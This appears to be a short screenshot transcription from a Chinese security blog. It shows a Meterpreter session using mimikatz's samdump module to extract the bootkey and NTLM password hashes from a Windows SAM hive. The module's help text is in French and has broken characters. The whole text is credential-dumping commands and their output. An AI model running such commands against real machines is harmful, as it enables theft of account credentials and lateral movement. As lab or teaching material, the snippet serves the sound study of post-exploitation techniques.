 meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une r
uche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : USER-20180305QF
BootKey : efe3e3595fae87d588059eedfd0d4526
Rid : 500
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid : 501
User : Guest
LM :
NTLM :
https://blog.csdn.net/qq_41880069